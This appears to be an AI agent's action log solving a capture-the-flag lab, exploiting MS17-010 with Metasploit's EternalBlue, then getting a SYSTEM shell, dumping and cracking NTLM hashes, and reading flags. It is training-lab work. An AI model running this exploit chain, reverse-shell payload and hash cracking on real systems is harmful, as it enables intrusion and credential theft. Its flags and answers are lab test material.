
mouse_move(231, 337)

Scroll past the Blue room banner to Task 1's open-ports and vulnerability questions.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(598, 277)

mouse_move(601, 279)

Display the saved Nmap results with 'cat blue' and submit 3 as the open-port count.
type("cat")

key("Return")

mouse_move(598, 197)

left_click(154, 341)

left_click(329, 341)

mouse_move(737, 431)

mouse_move(732, 450)

type("nmap -s")

type("C -")

type("sV")

type("10.10")

type("160.")

type("69 -o")

type("N")

type("bluevlun")

type("--script")

Show the bluevuln scan output, copy ms17-010 from it and submit it.
type("cat")

type("bluevuln")

double_click(504, 264)

mouse_move(699, 366)

right_click(840, 274)

type("ms17-010")

left_click(328, 372)

Start msfconsole and mark the Start Metasploit question completed.
type("msfconsole")

mouse_move(745, 493)

left_click(331, 188)

Search Metasploit for ms17-010 and submit exploit/windows/smb/ms17_010_eternalblue.
type("search ms")

type("17")

type("-0101")

mouse_move(650, 403)

left_click(329, 220)

Load the EternalBlue module, list its options and submit RHOSTS as the required option.
type("use 0")

type("show options")

type("RHOSTS")

left_click(328, 251)

left_click(333, 251)

Set RHOSTS to 10.10.160.69 and the payload to windows/x64/shell/reverse_tcp.
type("set RHOTS")

type("10.")

type("10.160.69")

mouse_move(157, 274)

type("set payload windows/x64/shell/reverse_t")

key("Return")

type("r")

Run the exploit, background the Windows shell with Ctrl+Z, and complete the final Gain Access question.
type("exploit")

mouse_move(261, 346)

mouse_move(393, 345)

key("ctrl+z")

left_click(362, 360)

mouse_move(155, 171)

mouse_move(701, 334)

Find and submit post/multi/manage/shell_to_meterpreter, then load it with 'use 0'.
type("searc")

type("shell")

type("_to_meterpreter")

left_click(329, 220)

type("use")

type("0")

List the module options and sessions, and set SESSION to 1.
type("show options")

key("Return")

double_click(489, 419)

type("show session")

type("set")

type("sessions 1")

type("set session 1")

type("sh")

Submit SESSION as the required option and mark the session-listing question completed.
double_click(489, 419)

type("sessions")

left_click(362, 251)

left_click(362, 251)

left_click(362, 251)

mouse_move(119, 282)

left_click(331, 283)

Run shell_to_meterpreter to open Meterpreter session 2 and mark the Run question completed.
type("run")

scroll("down", 3)

mouse_move(608, 442)

left_click(331, 314)

Interact with Meterpreter session 2, open a shell, and confirm nt authority\system with whoami.
type("sessions -")

type("i 2")

type("shell")

type("whoami")

mouse_move(113, 390)

mouse_move(144, 387)

mouse_move(211, 393)

Mark the SYSTEM question complete, background the Windows shell, and run ps in Meterpreter.
left_click(362, 385)

key("ctrl+z")

type("y")

mouse_move(346, 381)

mouse_move(114, 388)

type("ps")

Pick out spoolsv.exe's PID 2936 and mark the process-listing question complete.
double_click(471, 418)

left_click(362, 390)

mouse_move(205, 430)

mouse_move(213, 430)

Migrate Meterpreter into spoolsv.exe (PID 2936) and mark the migration question complete.
type("migrate")

type("2936")

left_click(362, 403)

mouse_move(119, 328)

mouse_move(202, 362)

Run hashdump and submit Jon as the non-default user answer.
type("h")

type("ashdump")

left_click(153, 376)

type("Jon")

left_click(363, 376)

mouse_move(309, 366)

mouse_move(128, 385)

mouse_move(543, 54)

mouse_move(550, 47)

left_click(550, 47)

mouse_move(704, 477)

type("ffb43f0de35be4d9917ac0cc8ad57f8d")

left_click(737, 225)

left_click(780, 248)

left_click(781, 248)

double_click(804, 288)

right_click(805, 287)

type("alqfna22")

left_click(328, 407)

Copy the dumped hashes into hashes.txt with nano in a new terminal tab.
right_click(499, 406)

left_click(476, 86)

type("ano hashes.tx")

key("ctrl+x")

key("n")

Run hashcat -a 0 -m 1000 on hashes.txt with rockyou, then reopen the file in nano.
type("hashcat -a -")

key("BackSpace")

type("0")

type("-m")

type("1")

type("000 hashes.txt")

type("/us")

type("r/share/wordlists/rockyou.txt")

type("nano hashes.txt")

key("ctrl+o")

double_click(543, 242)

double_click(649, 254)

Scroll Task 5 to show the Flag1–Flag3 questions and return to the Meterpreter tab.
scroll("down", 3)

mouse_move(260, 324)

mouse_move(399, 316)

mouse_move(267, 324)

scroll("down", 3)

Open a Windows shell, go to the C:\ root, and print flag1.txt: flag{access_the_machine}.
type("shell")

type("t")

type("ype Flag")

type("1.txt")

type("c:\\")

type("cd \\")

type("type flag1.txt")

Submit flag{access_the_machine} as Flag1, then read and dismiss the Flag2 hint.
left_click(329, 331)

left_click(331, 330)

mouse_move(416, 379)

mouse_move(485, 90)

mouse_move(406, 96)

left_click(534, 61)

left_click(153, 430)

Search C:\ for flag*.txt files and print flag2.txt, flag{sam_database_elevated_access}.
type("dir")

type("/b/")

type("s flag")

type("*")

type("type")

left_click_drag(456, 453, 647, 452)

Submit flag{sam_database_elevated_access} as Flag2, then print flag3.txt from Jon's Documents.
left_click_drag(457, 463, 636, 463)

left_click(328, 399)

type("type fl")

Submit flag{admin_documents_can_be_valuable} as Flag3 and close the Congratulations popup.
left_click(329, 430)

mouse_move(594, 274)

left_click(531, 227)
